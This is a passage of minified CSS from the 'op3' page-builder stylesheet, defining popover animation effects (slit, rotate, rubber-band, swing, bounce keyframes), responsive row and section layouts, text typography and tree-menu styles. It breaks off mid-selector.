.op3-popoverlay-content{-webkit-transform:translateY(-200%);transform:translateY(-200%);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-7 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-8 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-8 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-8 .op3-popoverlay-content{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-9 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-9 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-9 .op3-popoverlay-content{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-11 .op3-popoverlay-content{-webkit-transform:scale(2);transform:scale(2);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-11 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-12 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-12 .op3-popoverlay-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-13 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg);opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-animation:slit .7s forwards ease-out;animation:slit .7s forwards ease-out}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-13 .op3-popoverlay-content{-webkit-animation:slit-end .4s forwards ease-out;animation:slit-end .4s forwards ease-out}@-webkit-keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slit{50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slit-end{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}100%{-webkit-transform:translateZ(250px) rotateY(-89deg);transform:translateZ(250px) rotateY(-89deg);opacity:0;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes slit-end{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}100%{-webkit-transform:translateZ(250px) rotateY(-89deg);transform:translateZ(250px) rotateY(-89deg);opacity:0;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-14 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-14 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(100%) rotateX(90deg);transform:translateY(100%) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-14 .op3-popoverlay-content{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-15 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-15 .op3-popoverlay-content{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(100px) translateX(-30%) rotateY(90deg);transform:translateZ(100px) translateX(-30%) rotateY(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-15 .op3-popoverlay-content{-webkit-transform:translateZ(0) translateX(0) rotateY(0);transform:translateZ(0) translateX(0) rotateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-16 .op3-popoverlay-content{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0;-webkit-filter:blur(3px);filter:blur(3px);-webkit-transition:all .3s ease;transition:all .3s ease}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-16 .op3-popoverlay-background{-webkit-filter:blur(3px);filter:blur(3px)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-16 .op3-popoverlay-background,.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-16 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-filter:blur(0);filter:blur(0)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-17 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-17 .op3-popoverlay-content{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;opacity:0;-webkit-transform:translateY(200%);transform:translateY(200%)}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-17 .op3-popoverlay-content{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-18 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}@-webkit-keyframes rotateRightSideFirst{0%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rotateRightSideFirst{0%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes rotateRightSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes rotateRightSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateY(25deg);transform:translateZ(200px) rotateY(25deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-transform:translateX(200%);transform:translateX(200%);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-animation:rotateRightSideFirst .3s forwards ease-in;animation:rotateRightSideFirst .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-18 .op3-popoverlay-content{-webkit-animation:rotateRightSideFirst-end .3s forwards ease-in;animation:rotateRightSideFirst-end .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-19 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}@-webkit-keyframes rotateTopSideFirst{0%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rotateTopSideFirst{0%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes rotateTopSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes rotateTopSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-transform:translateX(200%);transform:translateX(200%);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:top center;transform-origin:top center}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-animation:rotateTopSideFirst .3s forwards ease-in;animation:rotateTopSideFirst .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-animation:rotateTopSideFirst-end .3s forwards ease-in;animation:rotateTopSideFirst-end .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-20 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-20 .op3-popoverlay-content{opacity:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:rubberBand .7s forwards;animation:rubberBand .7s forwards}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-20 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:rubberBand-end .3s forwards;animation:rubberBand-end .3s forwards}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@-webkit-keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-21 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-21 .op3-popoverlay-content{opacity:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:swing .7s forwards;animation:swing .7s forwards}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-21 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:swing-end .3s forwards;animation:swing-end .3s forwards}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}@keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-22 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-22 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-22 .op3-popoverlay-content{-webkit-animation:bounce .7s forwards;animation:bounce .7s forwards;opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-22 .op3-popoverlay-content{-webkit-animation:bounce-end .3s forwards;animation:bounce-end .3s forwards;opacity:0}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}@keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}.op3-element[data-op3-element-type=row]{--op3-featured-image-override:var(--op3-post-featured-image-real, var(--op3-featured-image-fallback));display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;margin:0 auto;padding:15px 0;border-width:0;--op3-flex-column-gap:20px;--op3-flex-basis-steps:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 var(--op3-flex-column-gap)}@media (max-width:1023px){.op3-element[data-op3-element-type=row]{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=row]{padding-left:0;padding-right:0}}@media (min-width:1024px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"][data-op3-stack-columns-desktop-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"][data-op3-stack-columns-tablet-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:767px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="0"]>.op3-element{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"][data-op3-stack-columns-mobile-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}.op3-element[data-op3-element-type=section]{--op3-featured-image-override:var(--op3-post-featured-image-real, var(--op3-featured-image-fallback));width:100%;margin:0 auto;padding-top:75px;padding-bottom:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-width:0}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop],.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{width:100%;border-width:0!important;color:#d8d8d8}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop] svg,.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{width:100%;height:101%;vertical-align:top}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{bottom:0;top:auto}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{-webkit-transform:scaleY(-1);transform:scaleY(-1)}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=text]{width:100%;margin:0 0 .75em}.op3-element[data-op3-element-type=text] .op3-element-text__container{overflow:hidden;position:relative}.op3-element[data-op3-element-type=text] [contenteditable=true]{outline:0}.op3-element [data-op3-contenteditable]::after,.op3-element [data-op3-contenteditable]::before{content:"";display:block;position:relative;height:1px;margin-top:-1px}.op3-element [data-op3-contenteditable] h1{margin:0 0 .67em;font-size:2em}.op3-element [data-op3-contenteditable] h2{margin:0 0 .75em;font-size:1.5em}.op3-element [data-op3-contenteditable] h3{margin:0 0 .83em;font-size:1.17em}.op3-element [data-op3-contenteditable] h4{margin:0 0 1em;font-size:1em}.op3-element [data-op3-contenteditable] h5{margin:0 0 1.5em;font-size:.83em}.op3-element [data-op3-contenteditable] h6{margin:0 0 1.67em;font-size:.75em}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6){padding:0;font-weight:700}.op3-element [data-op3-contenteditable] p{margin:.75em 0}.op3-element [data-op3-contenteditable] :where(ul,ol,blockquote){margin:1em 0 1em 40px}.op3-element [data-op3-contenteditable] li{margin:.5em 0}.op3-element [data-op3-contenteditable] pre{margin:1em 0}.op3-element [data-op3-contenteditable] :where(p,ul,ol,li,blockquote,pre){font-size:1em;padding:0;border-color:currentColor}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6,p,ul,ol,li,blockquote,pre):first-child{margin-top:0}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6,p,ul,ol,li,blockquote,pre):last-child{margin-bottom:0}.op3-element[data-op3-element-type=treemenu]{width:100%;margin:0 auto;background:0 0;min-height:16px}.op3-element[data-op3-element-type=treemenu] .op3-hamburger,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;color:currentColor}.op3-element[data-op3-element-type=treemenu] .op3-hamburger .op3-icon,.op3-element[data-op3-element-type=treemenu] .op3-hamburger .op3-text,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close .op3-icon,.op3-element[data-op3-element-type=treemenu] .op3-hamburger-close .op3-text{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;line-height:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;text-decoration:inherit;text-transform:inherit;color:inherit}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:0 0}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle{position:absolute;top:.75em;right:100%;width:16px;margin:0 -1px 0 0;-webkit-transform:rotate(-90deg) translateY(-100%);transform:rotate(-90deg) translateY(-100%);-webkit-transform-origin:top right;transform-origin:top right;z-index:3000;overflow:hidden}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-ratio{position:relative;width:100%;padding-bottom:50%}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-wrapper{position:absolute;width:100%;height:200%}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content .op3-triangle .op3-triangle-wrapper::after{content:"";position:absolute;left:50%;top:50%;display:block;width:70%;height:70%;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);border:1px solid #ddd}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-children]:empty,.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-children]:empty~.op3-triangle{display:none!important}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-autosize-columns="1"]>[data-op3-children]>.op3-element[data-op3-element-type=treemenuitem]{-webkit-box-flex:1;-ms-flex:1;flex:1}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content>[data-op3-background=base]{z-index:-1}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::after,.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::before{opacity:1}.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content [data-op3-background=childwrap]::after{opacity:0}@media (min-width:1023px){.op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]{width:auto!important;background-color:transparent!important}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:auto;pointer-events:none;text-align:center}[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] .op3-treemenu-content[data-op3-stack-columns-desktop="0"]>[data-op3-children]:empty::after,[data-op3-layer=designer] .op3-element[data-op3-element-type=treemenu] 